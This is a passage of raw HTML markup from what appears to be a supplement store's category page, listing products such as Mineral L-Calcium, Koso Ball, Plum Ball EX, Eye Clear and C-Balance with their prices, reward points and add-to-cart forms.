			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/mineral-l-calcium-360g.html" class="product-title no-underline" title="Mineral L-Calcium (3,600 Pieces)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Mineral L-Calcium (3,600 Pieces)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						6 mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/mineral-l-calcium-360g.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-250 ty-price-update" id="price_update_250">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_250"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_250" class="ty-price-num">165.00</span></bdi></span>
									

									<!--price_update_250--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">70,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-250 " id="add_to_cart_update_250">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_250_123" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..250]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_250--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_642" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[642][product_id]" value="642" />
		<div class="relative cm-reload-642" id="product_images_multicolumns642_update">




        <a href="https://www.umeken.com/new-koso-ball-4mth.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                                                                                                                                                                                                            
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_642"src="https://www.umeken.com/images/detailed/8/new_kosoball_rect_no_label.png"alt="Koso Ball / 4 mth supply (970 balls) Product Image"title="Koso Ball / 4 mth supply (970 balls) Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/new-koso-ball-4mth.html" class="product-title no-underline" title="Koso Ball (970 Pieces)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Koso Ball (970 Pieces)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						4 mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/new-koso-ball-4mth.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-642 ty-price-update" id="price_update_642">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_642"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_642" class="ty-price-num">359.00</span></bdi></span>
									

									<!--price_update_642--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">180,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-642 " id="add_to_cart_update_642">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_642_166" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..642]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_642--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_501" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[501][product_id]" value="501" />
		<div class="relative cm-reload-501" id="product_images_multicolumns501_update">




        <a href="https://www.umeken.com/plum-ball-ex-180g.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                                                                                                                                                                        
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_501"src="https://www.umeken.com/images/detailed/7/plumball_rect_sqnm-wd.png"alt="Plum Ball EX (180g) / 3 mth supply Product Image"title="Plum Ball EX (180g) / 3 mth supply Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/plum-ball-ex-180g.html" class="product-title no-underline" title="Plum Ball EX (900 Pieces)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Plum Ball EX (900 Pieces)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						3 mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/plum-ball-ex-180g.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-501 ty-price-update" id="price_update_501">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_501"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_501" class="ty-price-num">98.00</span></bdi></span>
									

									<!--price_update_501--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">42,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-501 " id="add_to_cart_update_501">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_501_475" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..501]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_501--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_644" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[644][product_id]" value="644" />
		<div class="relative cm-reload-644" id="product_images_multicolumns644_update">




        <a href="https://www.umeken.com/new-koso-ball-set.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                                                                                                                                                                                                            
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_644"src="https://www.umeken.com/images/detailed/8/new_kosoball_set_rect_no_label.png"alt="Koso Ball Set/ 5.5 mth supply Product Image"title="Koso Ball Set/ 5.5 mth supply Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/new-koso-ball-set.html" class="product-title no-underline" title="Koso Ball Set" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Koso Ball Set</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						5.5 mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/new-koso-ball-set.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-644 ty-price-update" id="price_update_644">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_644"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_644" class="ty-price-num">439.00</span></bdi></span>
									

									<!--price_update_644--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">220,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-644 " id="add_to_cart_update_644">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_644_104" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..644]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_644--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_638" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[638][product_id]" value="638" />
		<div class="relative cm-reload-638" id="product_images_multicolumns638_update">




        <a href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                                                            
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_638"src="https://www.umeken.com/images/detailed/8/eyeclear_rect_new_nolabel.png"alt="Eye Clear / 2 mth supply (120 balls) Product Image"title="Eye Clear / 2 mth supply (120 balls) Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html" class="product-title no-underline" title="Eye Clear (120 Pieces)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Eye Clear (120 Pieces)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						2 mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-638 ty-price-update" id="price_update_638">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_638"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_638" class="ty-price-num">98.00</span></bdi></span>
									

									<!--price_update_638--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">42,000</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-638 " id="add_to_cart_update_638">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_638_536" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..638]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_638--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_521" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[521][product_id]" value="521" />
		<div class="relative cm-reload-521" id="product_images_multicolumns521_update">




        <a href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                        
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_521"src="https://www.umeken.com/images/detailed/8/calS_rect.png"alt=" Product Image"title=" Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html" class="product-title no-underline" title="Mineral L-Calcium (1,300 Pieces)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >Mineral L-Calcium (1,300 Pieces)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						2 mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-521 ty-price-update" id="price_update_521">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_521"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_521" class="ty-price-num">69.00</span></bdi></span>
									

									<!--price_update_521--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">27,500</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-521 " id="add_to_cart_update_521">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_521_475" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..521]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_521--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_659" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[659][product_id]" value="659" />
		<div class="relative cm-reload-659" id="product_images_multicolumns659_update">




        <a href="https://www.umeken.com/c-balance-3mth-supply.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                        
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_659"src="https://www.umeken.com/images/detailed/9/cbalanceL_rect_new_label.png"alt="C-Balance / 3 mth supply (450 balls) Product Image"title="C-Balance / 3 mth supply (450 balls) Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/c-balance-3mth-supply.html" class="product-title no-underline" title="C-Balance (450 Tablets)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >C-Balance (450 Tablets)</a>								
		

	</bdi></p><span class="block w-full text-[14px] leading-[1.5em] pb-[5px] text-gray text-left font-normal"><div class="text-gray" style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;">		
			 
                
                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                    						3 mth supply
					                					

	</div></span>		
                                
                    			<a href="https://www.umeken.com/c-balance-3mth-supply.html?selected_section=discussion#discussion" title="link">
	
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>

	</a>



        
    

		
		
	<div class="justify-between block text-left pb-[7.5px] lg:pb-[5px] flex gap-[4px] md:gap-[8px] mt-[12px]"><span class="font-medium text-[16px]">		<span class="cm-reload-659 ty-price-update" id="price_update_659">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_659"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_659" class="ty-price-num">39.00</span></bdi></span>
									

									<!--price_update_659--></span>
	</span><span class="font-medium">						</span><div class="flex gap-[4px] md:gap-[4px]"><span><img src="/assets/images/myumeken/icon-pointcolor-p.svg"></span><span class="font-medium">15,500</span></div></div>	    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-659 " id="add_to_cart_update_659">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="" />
	<input type="hidden" name="appearance[but_role]" value="action" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
                
 
    <button 
		id="button_cart_659_568" 
		class="text-left block w-full text-[16px] font-medium leading-[1em] tracking-normal underline md:opacity-0 md:group-hover:opacity-100 duration-500 ease-in-out group-hover:transform cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..659]" 
		>Add to cart</button>
	


    





	<!--add_to_cart_update_659--></div>
	
				<input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
		</div>
<div class="single-product group">
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	




		<form action="https://www.umeken.com/" method="post" name="product_form_660" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=EN&amp;dispatch=categories.view&amp;category_id=89" />
		<input type="hidden" name="product_data[660][product_id]" value="660" />
		<div class="relative cm-reload-660" id="product_images_multicolumns660_update">




        <a href="https://www.umeken.com/c-balance-45day-supply.html">
		
                    
                    
         
            
                
                                                                                                                                                                                                                                        
                                    <img class=" mb-[7.52px] md:mb-[17.54px] bg-off-white   cm-image"id="det_img_660"src="https://www.umeken.com/images/detailed/9/cbalanceS_rect_new_label.png"alt="C-Balance / 3 mth supply (433 balls) Product Image"title="C-Balance / 3 mth supply (433 balls) Product Image"/>

                        
            
    </a>


			</div><p class="text-[16px] font-medium leading-[20px] lg:tracking-[-0.02em] tracking-[-0.01em] pb-[3px] text-left" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;"><bdi>		
		 
							<a href="https://www.umeken.com/c-balance-45day-supply.html" class="product-title no-underline" title="C-Balance (225 Tablets)" style="overflow: hidden;text-overflow: ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;height:2.7em;" >C-Balance (225 Tablets)</a>								
		

